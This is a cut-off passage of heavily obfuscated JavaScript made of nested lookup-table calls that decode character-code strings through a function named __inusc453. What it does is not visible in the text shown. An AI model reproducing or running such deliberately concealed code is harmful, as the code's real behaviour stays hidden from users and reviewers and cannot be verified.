f6)](__inusc453,_0x11eefe['KGCfk'])),_0x11eefe[_0x32a4ab(0x1cb,0x27a,0xca,0x3af)](__inusc453,_0x32a4ab(-0xfc,0x5,0x15d,0x304))),_0x11eefe[_0x42473f(0x51f,0xbbc,0x57e,0xa20)](_0x11eefe[_0x42473f(0x905,0x2e3,0x50f,-0x7c)](__inusc453,_0x32a4ab(0x2bc,-0xc6,0x6ab,0x5e4))+_0x11eefe['LufpH'](__inusc453,_0x11eefe[_0x42473f(0x9d3,0xcdf,0x784,0xa33)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(0x57e,0x754,0x872,0x314)](_0x11eefe[_0x32a4ab(0x3a5,0x6a3,0x144,-0xf1)](_0x11eefe[_0x32a4ab(0x8bf,0x9f0,0x9c1,0x8e2)](_0x11eefe[_0x32a4ab(0x649,0xc7d,0x1d4,-0x13)](__inusc453,_0x11eefe[_0x32a4ab(0x7b3,0x797,0x795,0xd02)]),_0x11eefe['cBHtd'](__inusc453,_0x11eefe[_0x32a4ab(0xb9,0x4df,-0x1dc,0x5d2)])),__inusc453(_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x42473f(0x475,0x93c,0x512,0x5ad)])),_0x11eefe['RHiNv'](__inusc453(_0x11eefe[_0x42473f(0xc6e,0x20d,0x75f,0xa24)])+_0x11eefe[_0x32a4ab(0x5da,0x75c,0xbf3,0xafe)](__inusc453,_0x11eefe[_0x42473f(-0x233,0x3b5,0x178,0x3ed)]),_0x11eefe[_0x42473f(0x76d,0x104a,0xb0c,0x59b)](__inusc453,_0x11eefe['QBcoh']))+__inusc453('47')+_0x11eefe[_0x32a4ab(0x953,0x4f3,0x55a,0x839)](__inusc453,_0x42473f(0x636,0xce1,0x8f1,0xda9))+_0x11eefe[_0x42473f(-0x18a,-0x11a,0x1c8,-0x253)](__inusc453,_0x42473f(0x760,0x264,0x4ac,0x793)),_0x11eefe[_0x42473f(0x648,-0x170,0x1a2,0x16d)](_0x11eefe[_0x42473f(0x7b7,0x7b0,0xb34,0x947)](__inusc453,_0x42473f(0xb7a,0x1073,0xbe5,0xbba)+_0x42473f(-0x1b7,0x8ee,0x337,0x24b)+_0x32a4ab(0xa64,0x682,0x965,0x700)+'9,127')+_0x11eefe[_0x42473f(0x50c,0x5ea,0x1ab,-0x355)](__inusc453,_0x11eefe[_0x42473f(0xb50,0xdd2,0xa25,0x8a0)])+_0x11eefe[_0x42473f(0xcc9,0x283,0x883,0x374)](__inusc453,_0x32a4ab(-0x20b,-0x176,-0x531,-0xdd))+_0x11eefe[_0x42473f(0x55d,0x916,0x922,0x367)](__inusc453,_0x32a4ab(0x59e,-0x62,0xaf3,0xa86)),_0x11eefe['NgclH'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x321,0x27f,-0x3f9)])),_0x11eefe['wYcVM'](_0x11eefe[_0x32a4ab(-0x169,-0x6f8,0x291,0xde)](_0x11eefe['fNnEn'](__inusc453,_0x11eefe[_0x32a4ab(0xa63,0x4ad,0xec9,0xc7e)]),_0x11eefe[_0x32a4ab(0x501,-0x156,0x2bd,0x43a)](__inusc453,'47')),_0x11eefe[_0x42473f(0x8ae,0x4b5,0xb0d,0xf19)](__inusc453,_0x11eefe[_0x42473f(0x121d,0x650,0xc6e,0xa58)])),_0x11eefe['DDEnQ'](_0x11eefe[_0x32a4ab(0x426,0x4c2,0x130,0x120)](__inusc453,_0x11eefe[_0x42473f(0x10ce,0xf81,0xba4,0x103e)]),_0x11eefe['UpFPh'](__inusc453,_0x11eefe['rtqmD'])),__inusc453(_0x11eefe[_0x42473f(0xae4,0xb6c,0x632,0x256)]),_0x11eefe['KlNir'](_0x11eefe[_0x32a4ab(-0x137,0x1cf,0x17f,-0x54a)](__inusc453,_0x11eefe[_0x32a4ab(-0x1ac,0x106,-0x162,0x3a2)]),_0x11eefe[_0x42473f(0xa33,0x9a3,0xc71,0xb8b)](__inusc453,'110')),_0x11eefe['pWdKn'](_0x11eefe[_0x42473f(0xc69,0x620,0x972,0x72a)](__inusc453,_0x11eefe[_0x32a4ab(0x50f,0x38c,0x47a,0x18)])+_0x11eefe[_0x42473f(0x567,0xb73,0xa70,0xa76)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe[_0x42473f(-0x89,0x8b7,0x512,0x7f2)])),_0x11eefe[_0x32a4ab(0x681,0x48d,0x6bb,0x3cd)](__inusc453,_0x11eefe['RyaIH'])+__inusc453(_0x11eefe[_0x32a4ab(0xa3a,0x93d,0xad4,0x665)]),_0x11eefe[_0x32a4ab(0x57e,0x65f,0x23e,0x4c1)](_0x11eefe[_0x42473f(0x724,0x6d6,0x654,0x7e3)](_0x11eefe[_0x32a4ab(0x28b,-0x1b9,-0x2f2,0x259)](__inusc453,_0x32a4ab(0x65,-0x78,-0x2dc,0x530)+'7,114,104,'+_0x32a4ab(0x506,0x1f,0x41e,0x694)+'4,117,111,'+_0x42473f(0x581,0xe50,0xb74,0xa11)),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x5d1,0xb1f,0x2de)])),_0x11eefe[_0x42473f(0x41c,0x496,0x1fa,-0x158)](__inusc453,'117')),_0x11eefe[_0x42473f(0x4fa,0xc56,0x7db,0x371)](_0x11eefe[_0x32a4ab(0x163,0x2d1,-0x10c,0x4bf)](_0x11eefe[_0x32a4ab(0x91,0x34b,-0x263,-0x400)](__inusc453(_0x11eefe[_0x32a4ab(0x55a,0x9c2,0x513,0x2ad)]),_0x11eefe[_0x42473f(0x12c3,0xe46,0xd47,0x136a)](__inusc453,_0x11eefe[_0x32a4ab(0xc4,0x5ba,-0x16,-0x236)])),_0x11eefe[_0x32a4ab(0x8ea,0xa23,0x3f8,0x973)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x5d,-0x78f,-0x364)])),_0x11eefe[_0x42473f(0x164,0x7aa,0x561,0x684)](__inusc453,_0x32a4ab(-0x23b,-0x39d,0x162,-0x6a7))),_0x11eefe[_0x32a4ab(0x597,0xb47,0x2d6,-0x5c)](_0x11eefe[_0x42473f(0x381,-0x1ef,0x367,-0x2a0)](__inusc453(_0x11eefe[_0x42473f(0x2af,0xc40,0x7ae,0xdb2)])+_0x11eefe[_0x42473f(0x842,0x811,0x864,0xe92)](__inusc453,_0x11eefe[_0x42473f(0x360,0x79b,0x309,0x106)]),_0x11eefe[_0x42473f(-0x2f4,0x235,0x20b,0x820)](__inusc453,'102,48')),_0x11eefe[_0x32a4ab(0x14d,-0x14,-0xb9,-0x281)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x2ea,0x6ef,0x2bc,0x6b6)](_0x11eefe[_0x42473f(0xed5,0xd77,0x954,0x50d)](_0x11eefe[_0x32a4ab(0x5fa,0x8e,0x7cc,0x6b7)](__inusc453,_0x11eefe['YamtF']),__inusc453(_0x11eefe['QvZbP']))+__inusc453(_0x11eefe[_0x42473f(0x22a,0x360,0x344,0x893)]),__inusc453(_0x42473f(0xb17,0xe9f,0xb83,0xf17)+_0x32a4ab(0x259,0x4ad,0x116,0x497))),_0x11eefe[_0x42473f(0x4fc,0xd2d,0x76f,0x4ab)](__inusc453,_0x42473f(-0xf9,0x22d,0x258,0x46c)+_0x42473f(0x101,0x6b3,0x5b2,0x908)+_0x42473f(0x1140,0x885,0xbbc,0x914)+_0x42473f(0x10b,0x240,0x26f,0x35)+_0x42473f(0x748,0x9f,0x41a,0x50c)+'0,112,116,'+_0x42473f(0xf55,0x1067,0xabf,0x99a)+_0x42473f(0x4eb,0xe85,0xa46,0x8ce)+_0x42473f(0x5a9,0x4c6,0x814,0xd96)+_0x42473f(0x6de,0xbc3,0x629,0x7e6)),_0x11eefe[_0x32a4ab(0x64,0x457,0x2c5,-0x4e8)](__inusc453,_0x42473f(-0x3ec,0x59,0x24d,-0x364)+_0x42473f(0x7bb,0x197,0x760,0x39b)+'23,53,118,'+_0x42473f(0xf67,0xb1e,0xad7,0x595)),_0x11eefe['YzHeE'](__inusc453,_0x32a4ab(0xa3b,0x7d9,0xffc,0x89a)+_0x42473f(0xe10,0xcc0,0xb97,0x9e6)+'122,126,54'+_0x42473f(0xc76,0x8d2,0x7bb,0x538))+_0x11eefe[_0x32a4ab(0x8df,0x300,0x3db,0xe19)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,-0x3f,0x305,-0x17b)]),__inusc453(_0x11eefe[_0x42473f(0xb88,-0xe,0x58c,0x69e)])+_0x11eefe[_0x32a4ab(0x908,0x589,0x941,0xdbd)](__inusc453,_0x11eefe[_0x32a4ab(0x215,0x613,0x84a,-0x2b8)])+_0x11eefe[_0x32a4ab(0x360,0x387,0x7bb,0x64e)](__inusc453,_0x11eefe[_0x42473f(-0x434,0x11b,0x106,0x50e)])+__inusc453(_0x11eefe[_0x42473f(0x2eb,-0xd0,0x512,-0x11e)]),_0x11eefe[_0x32a4ab(0x84c,0x859,0xcb3,0x2dc)](__inusc453,_0x32a4ab(0x628,0x32f,0xbec,0x1f0)+_0x32a4ab(0x2e4,-0x353,0xa1,-0x2d8)+'104,108,54'+',108,121')+_0x11eefe[_0x42473f(0xdb1,0x7b5,0xd08,0x1349)](__inusc453,_0x11eefe[_0x42473f(0x514,0x11d,0x512,0xab9)]),_0x11eefe[_0x32a4ab(0x834,0xae6,0x88e,0x791)](_0x11eefe['ACIGj'](_0x11eefe[_0x32a4ab(0x3c8,-0x137,0x863,0x3bd)](_0x11eefe[_0x42473f(-0x225,0x50f,0x245,-0x9c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e9,0x701,0xf8,0xc33)]),_0x11eefe[_0x42473f(0x6fc,-0x103,0x3c5,0x444)](__inusc453,_0x11eefe[_0x42473f(0x493,0x411,0x2f5,0x27)])),_0x11eefe[_0x32a4ab(0x197,0x494,0x79f,0x10d)](__inusc453,_0x11eefe[_0x32a4ab(0x9dd,0x566,0xab1,0x59f)])),_0x11eefe[_0x42473f(0x61d,0xe50,0x9aa,0x4a5)](__inusc453,_0x11eefe[_0x42473f(0x3b4,0x12a,0x512,0x791)])),_0x11eefe[_0x32a4ab(0x367,-0xc2,0x1c0,0x628)](_0x11eefe['tmKlh'](_0x11eefe[_0x42473f(0x120,0x688,0x21e,0x5)](_0x11eefe[_0x42473f(0x948,0x69f,0x52d,0x3a6)](__inusc453,_0x11eefe[_0x32a4ab(0x645,0x432,0xaa7,0x388)]),_0x11eefe[_0x32a4ab(0x47e,0xab0,0x9f9,-0x14)](__inusc453,_0x42473f(0xa9d,0x5dc,0x7b8,0x4e4))),_0x11eefe[_0x32a4ab(0x70c,0xa94,0xb87,0xa7b)](__inusc453,_0x11eefe[_0x32a4ab(0x405,-0x1c2,0x7e,0x836)])),_0x11eefe[_0x32a4ab(0x89f,0xdd1,0x278,0x523)](__inusc453,'47'))+_0x11eefe[_0x32a4ab(0x2e5,0x659,0x839,0x921)](__inusc453,_0x11eefe[_0x42473f(0x1177,0x7e7,0xc6e,0xa17)]),_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x484,-0x21c,0x3f1,-0xbf)](__inusc453,_0x42473f(0x798,0x855,0xb82,0xa0a)+_0x42473f(0xb77,0x524,0x7c7,0x3c0)+'109,108,11'+'0,126,109,'+_0x32a4ab(0x144,-0x2dc,0x29a,-0x220)+_0x32a4ab(0x2e6,0x6b4,0x724,-0x17c)+'62,116,129'),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['VzFaU'](_0x11eefe[_0x32a4ab(0x954,0x616,0x842,0xcbb)](__inusc453(_0x11eefe['JVelp']),__inusc453(_0x11eefe['jqccj'])),__inusc453(_0x11eefe[_0x42473f(0x56b,-0x9c,0x512,0x182)])),_0x11eefe[_0x42473f(-0xfe,0x60d,0xf1,0x334)](_0x11eefe[_0x42473f(0xd35,0xbed,0xa30,0x4cd)](__inusc453,_0x11eefe[_0x32a4ab(0x947,0x421,0x2fb,0x313)]),_0x11eefe[_0x42473f(-0x1b8,-0x2dc,0x16b,-0x3c0)](__inusc453,'100,113'))+_0x11eefe[_0x32a4ab(0x70c,0x392,0x2f7,0xb6f)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0xe1,0x44a,0x42e,-0x20f)](_0x11eefe[_0x32a4ab(0x664,0x158,0xee,0x941)](_0x11eefe[_0x42473f(0xd63,0xeef,0xcc3,0xe54)](__inusc453,_0x11eefe[_0x32a4ab(0x396,0x8f3,0x8d0,0x591)]),_0x11eefe[_0x42473f(-0x280,0x67e,0x265,0x4f3)](__inusc453,_0x42473f(0x661,0xb42,0x851,0x5a9)))+_0x11eefe[_0x32a4ab(0x5fa,0x1b9,0xa9d,0x5d5)](__inusc453,_0x32a4ab(0x59e,0xcb,0x13a,-0x5f)),_0x11eefe['ChVqL'](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x62f,0xc42,0x633,0x7f8)](_0x11eefe[_0x42473f(0x7de,0x5f9,0xaaf,0x69a)](_0x11eefe[_0x32a4ab(0xa62,0x8e2,0x936,0x6a0)](__inusc453,_0x11eefe[_0x42473f(0xfc2,0x7bc,0xb41,0xc76)]),__inusc453(_0x11eefe['SByDT'])),_0x11eefe['tGJiP'](__inusc453,_0x11eefe['SpuxC'])),_0x11eefe[_0x42473f(0xc94,0x58f,0xa8d,0x1015)](_0x11eefe['uXsKl'](_0x11eefe['sWnaL'](__inusc453,_0x11eefe[_0x42473f(0x111c,0x110b,0xbb9,0xc5b)]),__inusc453('47')),__inusc453(_0x11eefe['XpaQD'])),_0x11eefe[_0x32a4ab(0x45f,0xae,0x2d,-0xe8)](_0x11eefe[_0x32a4ab(0x263,0x4ea,0x26f,-0x5e)](__inusc453,_0x11eefe[_0x32a4ab(0x320,0x8f1,-0x91,0x286)]),_0x11eefe[_0x32a4ab(-0x1c8,-0x2e0,0xe2,-0x53d)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,0x30b,0x71d)])),_0x11eefe[_0x32a4ab(0x730,0x5a1,0xd25,0x8da)](_0x11eefe[_0x32a4ab(0x79,0x293,0x5e0,0x383)](__inusc453,_0x32a4ab(0x40f,0xa0b,0x402,-0x4b)+_0x42473f(0x656,0x4bf,0x45d,0x86e)+'103,121'),_0x11eefe[_0x32a4ab(0x983,0xa5a,0x66d,0xeeb)](__inusc453,'102,48,117'+_0x42473f(0x8d,0x7f6,0x2b6,-0x7b))),_0x11eefe['kUeED'](__inusc453,_0x11eefe['pUFpb'])+_0x11eefe[_0x32a4ab(0xa3f,0x50a,0x95c,0xf65)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x481,0xed,0x96)]),_0x11eefe[_0x32a4ab(0x271,0x52f,0x7f7,-0xaa)](_0x11eefe[_0x42473f(0x722,0x620,0xc8,-0x188)](_0x11eefe[_0x32a4ab(0x9fd,0xb2d,0x974,0xa76)](__inusc453(_0x11eefe[_0x42473f(0xaac,0xbb2,0xc0e,0xcff)]),__inusc453(_0x11eefe[_0x32a4ab(0x683,0x8d0,0x8bb,0x7e)])),_0x11eefe['VNGLm'](__inusc453,'47')),__inusc453('100,113,11'+'2')),_0x11eefe[_0x42473f(-0x2ea,-0x1f6,0x288,-0x4)](_0x11eefe['jrbXL'](_0x11eefe[_0x42473f(0x2d1,0xa01,0x911,0x361)](_0x11eefe[_0x42473f(0x99b,0xa18,0x79d,0x2eb)](__inusc453,_0x11eefe[_0x42473f(-0x395,-0x279,0xec,-0x4b4)]),_0x11eefe['TWZUW'](__inusc453,_0x11eefe[_0x32a4ab(0x101,0x29f,-0x3dd,-0x316)])),_0x11eefe[_0x32a4ab(0x8b2,0x87a,0xd36,0x789)](__inusc453,_0x11eefe[_0x32a4ab(0x735,0x47f,0x1d7,0x860)])),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x6b3,0x43,0x15)])),_0x11eefe[_0x42473f(0x7b9,0x82d,0x562,0xa98)](__inusc453,_0x11eefe[_0x42473f(0xd2f,0x1045,0xb0b,0xbaf)])+_0x11eefe['yIjxo'](__inusc453,_0x11eefe[_0x42473f(0x774,0x323,0x512,-0x13e)]),_0x11eefe[_0x32a4ab(0x6c7,0x43d,0x426,0x4e5)](_0x11eefe[_0x32a4ab(0x93d,0xd83,0xa96,0xad8)](_0x11eefe[_0x32a4ab(0x1c3,0x5db,-0x31b,-0x12c)](__inusc453(_0x11eefe[_0x32a4ab(0x4d8,0x255,-0x70,0x5c4)]),_0x11eefe[_0x42473f(0xcf,0x155,0x369,-0x9c)](__inusc453,_0x11eefe[_0x42473f(-0x184,0x59a,0x3e0,0x514)])),_0x11eefe[_0x32a4ab(0x14b,-0x3fa,-0x2,0xd3)](__inusc453,_0x11eefe[_0x42473f(0xd4f,0x552,0xb7f,0xcdf)])),_0x11eefe['ARrgk'](__inusc453,_0x11eefe[_0x42473f(0x580,0x95c,0x980,0x630)])),_0x11eefe[_0x32a4ab(0x3eb,-0x1fb,0x33b,-0x2f)](_0x11eefe[_0x32a4ab(-0x2e,0x143,0x26e,0x552)](__inusc453(_0x32a4ab(0x65,0x689,0x10a,0x4ae)+'7,114,116,'+_0x32a4ab(0x710,0x6c3,0x223,0xd13)+_0x42473f(0x6f5,0x6f8,0x9ff,0x452)+_0x42473f(0x442,0x5a3,0x805,0x1d3))+_0x11eefe[_0x42473f(0x80f,0xec2,0x93b,0x6cb)](__inusc453,_0x11eefe[_0x42473f(0xc89,0x5b3,0x820,0x251)]),_0x11eefe[_0x42473f(0x8ba,0x69f,0xc6f,0xe5c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x1a9,0x3b3,0x478)])),_0x11eefe[_0x32a4ab(0x64c,0x690,0x90e,0x36)](__inusc453,_0x11eefe[_0x42473f(0x6c6,0x78d,0x512,0x852)])),_0x11eefe['xYtdn'](_0x11eefe[_0x42473f(0x14a,0x129,0x5f8,0xb60)](_0x11eefe[_0x42473f(0x155,0x241,0x666,0xae3)](__inusc453,_0x11eefe['CuACK']),_0x11eefe[_0x42473f(0x377,0x361,0x584,0x493)](__inusc453,_0x11eefe[_0x42473f(0xcf3,0x565,0xa31,0x106a)]))+_0x11eefe[_0x32a4ab(0x13f,0x4ea,-0x3ff,0x4b2)](__inusc453,_0x11eefe[_0x32a4ab(0x805,0x30f,0x5d0,0x8eb)]),_0x11eefe[_0x32a4ab(0x836,0x871,0xaae,0xbbd)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0x89f,0x29c,0x389,0x78)](_0x11eefe[_0x32a4ab(0x3c7,0x7ca,0x77b,-0x1a9)](_0x11eefe[_0x42473f(0xb1d,0xaaa,0x682,0x341)](__inusc453(_0x11eefe[_0x32a4ab(-0x170,0x3b6,-0x14f,-0x44c)]),_0x11eefe[_0x42473f(0xd8a,0xfd8,0xd14,0x10aa)](__inusc453,_0x11eefe[_0x32a4ab(0x718,0x137,0x5f8,0xd47)])),_0x11eefe[_0x32a4ab(0x557,0x7db,-0x92,0xf5)](__inusc453,_0x11eefe['rLRiN'])),_0x11eefe[_0x42473f(0x863,0x1284,0xce7,0xb40)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x752,0x721,-0x226)])),_0x11eefe['EGrBK'](_0x11eefe[_0x32a4ab(-0xeb,-0xcf,-0x4ea,-0x74)](_0x11eefe[_0x42473f(0x9d0,0xabf,0x934,0x7c9)](__inusc453,_0x11eefe[_0x32a4ab(-0x8a,0x287,-0x10e,-0x2f)]),_0x11eefe[_0x32a4ab(-0x15a,0x503,0x156,0x4f6)](__inusc453,_0x11eefe[_0x32a4ab(0x658,0x3b0,0xb9f,0x9d)])),_0x11eefe[_0x42473f(-0x468,0x5ca,0x1f3,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,-0x1a5,-0x74,-0x1e1)]))+__inusc453(_0x11eefe[_0x42473f(-0x4d,0x645,0x512,0x54)]),_0x11eefe[_0x42473f(0xf75,0xa58,0xa5b,0x8f7)](__inusc453,_0x11eefe['lFBiX'])+_0x11eefe[_0x42473f(0xcb7,0x1019,0x9c8,0xea1)](__inusc453,_0x11eefe[_0x42473f(0x80c,0x1013,0xc07,0x651)]),_0x11eefe[_0x42473f(0x26a,0xa9c,0x472,0x73f)](_0x11eefe['TEAZx'](_0x11eefe[_0x42473f(0x195,0xb1,0x2ac,0x70)](_0x11eefe['jaAOO'](__inusc453,_0x42473f(0xc77,0xc3d,0xc22,0x73f)),__inusc453(_0x11eefe[_0x32a4ab(0xc3,-0x220,0x51e,-0x55d)])),_0x11eefe['ewfqt'](__inusc453,_0x11eefe['HoTIJ'])),_0x11eefe[_0x42473f(0x11cd,0xbbe,0xd3f,0xe94)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x5e,0x761,0x45a)])),_0x11eefe['hbxha'](__inusc453,_0x11eefe[_0x32a4ab(-0x210,-0x20c,0x449,0xa8)]),_0x11eefe['ZKMcG'](_0x11eefe['FyZCw'](_0x11eefe['MTWlA'](__inusc453(_0x42473f(0x107,-0x3bd,0x24d,0x34c)+_0x32a4ab(0x8bb,0xbd2,0xe0d,0xadb)+_0x32a4ab(0x911,0x53e,0x988,0x7f7)),_0x11eefe['zXUoM'](__inusc453,_0x11eefe[_0x42473f(-0x208,0x64a,0x399,0x65a)])),__inusc453(_0x11eefe[_0x42473f(0x42c,0x643,0x106,0x54)])),_0x11eefe[_0x42473f(0x778,-0x21,0x559,0x55a)](__inusc453,_0x32a4ab(-0x23b,-0x458,0x326,0xc0))),_0x11eefe[_0x42473f(0x447,0x596,0x63d,0x553)](_0x11eefe[_0x42473f(0x7ea,0x88c,0x76f,0x76e)](__inusc453,_0x11eefe['rhdjs'])+__inusc453(_0x11eefe['mjmRJ']),_0x11eefe['wlJEu'](__inusc453,_0x11eefe[_0x32a4ab(0x290,-0x3b8,0x41,0x516)])),_0x11eefe[_0x32a4ab(-0x85,-0x38f,-0x27e,0x2b0)](_0x11eefe[_0x32a4ab(0x785,0x1c5,0x822,0x2a0)](__inusc453,_0x11eefe[_0x42473f(-0x2db,-0x116,0x2be,0x4)]),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe[_0x32a4ab(-0x118,-0x1aa,-0x12a,-0x69d)](_0x11eefe['YbSWa'](__inusc453(_0x42473f(0x9c4,0xdc4,0xc6d,0x72c)),_0x11eefe[_0x32a4ab(0x403,0x5b7,-0x12f,0x6e8)](__inusc453,_0x11eefe[_0x42473f(0x3a7,0xcdc,0x7cb,0xb0f)])),_0x11eefe[_0x42473f(-0x4d,0x36c,0x4ef,0x9cb)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1a8,-0x3d8,0x72)])),_0x11eefe[_0x42473f(0xd0,0xa95,0x54d,0x818)](_0x11eefe['gjvAB'](__inusc453,_0x42473f(0xa92,0x804,0x96e,0xb00)+',101,109,1'+'23,105,54,'+_0x32a4ab(-0x52,-0x43f,0x38,0x2a7))+_0x11eefe[_0x32a4ab(-0x151,0x15f,-0x1a5,0x196)](__inusc453,_0x11eefe[_0x32a4ab(-0x1d0,0x39f,0x394,-0x291)]),__inusc453(_0x11eefe[_0x32a4ab(0x23c,0x119,0x57,-0x280)])),_0x11eefe[_0x32a4ab(0x1e6,0x1f,0x304,0x1c4)](_0x11eefe[_0x42473f(0xa28,0x4b2,0x99e,0xe20)](_0x11eefe[_0x42473f(0xef1,0x601,0xc13,0x114a)](_0x11eefe[_0x42473f(0xce1,0xb9d,0xc4e,0x7fa)](__inusc453,_0x11eefe[_0x32a4ab(0x1f4,-0x7,-0x20,-0x2f7)]),_0x11eefe[_0x42473f(-0x3b3,0x10f,0xd6,-0x266)](__inusc453,_0x11eefe['wTPIN'])),__inusc453(_0x11eefe[_0x32a4ab(-0x1d0,-0x2ec,0xac,-0x664)])),_0x11eefe['qPMrX'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x107,-0x240,0x66a)])),_0x11eefe[_0x32a4ab(0x165,-0x3a4,0x2b8,0x48d)](_0x11eefe[_0x42473f(0x35b,0x74d,0x23e,0x45d)](__inusc453(_0x11eefe[_0x32a4ab(0x247,-0x25c,0x56d,-0x114)]),_0x11eefe[_0x32a4ab(0x40a,-0x9f,-0x35,0xfb)](__inusc453,_0x11eefe[_0x42473f(0x96d,0x48d,0x399,0x458)])),_0x11eefe['DfuLG'](__inusc453,_0x32a4ab(0x59e,0x4d6,0x25f,0x393)))+_0x11eefe['ABvXd'](__inusc453,_0x11eefe[_0x42473f(0x43,-0x10,0x512,0xab1)]),_0x11eefe[_0x42473f(0x18d,0x5d1,0x72a,0xa81)](__inusc453,_0x11eefe[_0x32a4ab(0x363,0x7d9,0x2cb,0x729)])+_0x11eefe[_0x42473f(0x12b,0x8a4,0x3e7,0x112)](__inusc453,_0x42473f(-0x32c,-0x42,0x9b,-0x169)),_0x11eefe[_0x42473f(0x539,0xb73,0x61a,0x2f9)](_0x11eefe['wNNrG'](__inusc453,_0x11eefe['fULzd']),_0x11eefe[_0x32a4ab(0x61f,0x123,0x884,0x7e)](__inusc453,_0x11eefe[_0x32a4ab(0x290,0x208,0x81d,-0x35d)])),_0x11eefe[_0x42473f(-0xf8,0x50f,0x3be,0x3e9)](_0x11eefe[_0x42473f(0x985,0x518,0x7a2,0x783)](__inusc453,_0x11eefe['LXmHr']),_0x11eefe[_0x42473f(0xa0e,-0x9f,0x50f,0x44d)](__inusc453,_0x11eefe['XpaQD'])),_0x11eefe[_0x42473f(0x390,0x687,0xe9,0x48d)](_0x11eefe[_0x32a4ab(0x3b3,-0x105,0x8b,0x218)](_0x11eefe[_0x42473f(0x90f,0xbcb,0xb22,0xb4e)](__inusc453,_0x11eefe[_0x32a4ab(0xf8,-0x2f2,0x6f9,0x3ad)]),_0x11eefe[_0x32a4ab(-0xf,-0x3b3,-0x3f7,0x42c)](__inusc453,_0x11eefe[_0x32a4ab(-0x1c4,-0xb,-0x262,-0x25f)])),_0x11eefe['RDHIT'](__inusc453,_0x11eefe[_0x42473f(0x12e9,0x1098,0xd10,0x1350)])),_0x11eefe[_0x32a4ab(-0x8e,0x4b3,-0x527,-0x69c)](_0x11eefe[_0x32a4ab(0x103,0x4c0,-0x478,0x6c6)](__inusc453,_0x11eefe[_0x32a4ab(0x9bc,0x96e,0x967,0xa15)]),_0x11eefe[_0x32a4ab(0x371,0x75e,0x94d,-0x1f)](__inusc453,_0x11eefe[_0x42473f(0xc7d,0xe32,0xa19,0x6f7)])),_0x11eefe['gdWJh'](_0x11eefe[_0x32a4ab(0x3c5,0x103,0x3d2,0x9f3)](_0x11eefe[_0x42473f(0xd79,0xe9e,0x853,0x4c3)](_0x11eefe[_0x42473f(0x919,0xd8c,0xbf4,0xcac)](__inusc453,_0x11eefe[_0x42473f(0x6e4,0xc7e,0x8d7,0xc2a)]),_0x11eefe[_0x32a4ab(0x493,-0x11b,0x4e3,-0x1a)](__inusc453,_0x11eefe[_0x32a4ab(0x15f,-0xa3,0x1c4,0x2ce)])),_0x11eefe['PToir'](__inusc453,'99')),__inusc453(_0x11eefe[_0x42473f(0xe16,0xe1b,0x87d,0x321)])),_0x11eefe[_0x32a4ab(0xa7b,0x4f3,0x5f1,0xace)](_0x11eefe['FEAvD'](__inusc453,_0x11eefe[_0x42473f(-0xaf,0x41e,0x3a0,0x737)]),_0x11eefe['PIOwG'](__inusc453,_0x11eefe[_0x32a4ab(0x5d7,0x5d1,0xe6,0x9dd)]))+_0x11eefe[_0x32a4ab(0x790,0x4b0,0x50b,0x699)](__inusc453,_0x11eefe[_0x32a4ab(0x94,0x324,0x7e,-0x200)])+__inusc453(_0x11eefe[_0x42473f(0x10c9,0xf5d,0xd10,0x117c)]),_0x11eefe[_0x32a4ab(0x979,0xf0a,0xb44,0xadb)](__inusc453,_0x11eefe[_0x32a4ab(0x5f4,0x4a7,0x421,0x660)])+_0x11eefe[_0x32a4ab(0x30d,0x5a4,-0x125,-0x25b)](__inusc453,_0x42473f(0x219,0x1d7,0x9b,-0x1c6)),_0x11eefe[_0x42473f(0xab1,0xa0f,0x53f,0x14d)](_0x11eefe[_0x42473f(0x9bf,0xaed,0xa92,0x59e)](__inusc453,_0x11eefe[_0x42473f(0x1ab,0x631,0x7ca,0x469)]),_0x11eefe[_0x32a4ab(0x27a,0x8ae,0x696,-0x176)](__inusc453,_0x11eefe['lFiBR'])),_0x11eefe[_0x42473f(0xb9d,0xd89,0x841,0x7cf)](__inusc453,_0x11eefe[_0x32a4ab(0x86e,0x84c,0x87a,0xd1c)]),_0x11eefe['zAYtC'](_0x11eefe[_0x42473f(0xcb4,0x513,0x9b7,0xbd5)](_0x11eefe[_0x42473f(0xa28,0xef8,0xaae,0x773)](_0x11eefe[_0x32a4ab(0xa36,0x9ce,0x857,0x433)](__inusc453,_0x42473f(0xb2a,0xe0c,0x8c7,0x96e)+_0x42473f(0x54c,0x25a,0x1b0,-0x1a1)+_0x32a4ab(0x4b3,0x3ae,0x94f,0x969)+'9'),_0x11eefe[_0x42473f(0xaad,0xf43,0xa70,0xaf4)](__inusc453,_0x11eefe[_0x42473f(-0x4ac,0x4f7,0x13e,0x3fe)])),_0x11eefe[_0x32a4ab(0x1af,-0x476,0x7ea,0x1f9)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x60b,-0x573,0x3cf)])),_0x11eefe[_0x32a4ab(0x1e4,-0x242,0x7b,0x68b)](__inusc453,_0x32a4ab(0xa74,0x61c,0xf6e,0xd07))),_0x11eefe[_0x42473f(0x6e1,0xb96,0xb23,0x53c)](__inusc453,_0x11eefe[_0x42473f(0x77f,0x720,0x739,0x131)])+_0x11eefe[_0x42473f(0x567,0x87e,0x2a3,-0x1a5)](__inusc453,_0x32a4ab(0x98b,0xf94,0xa8c,0x49d))+__inusc453(_0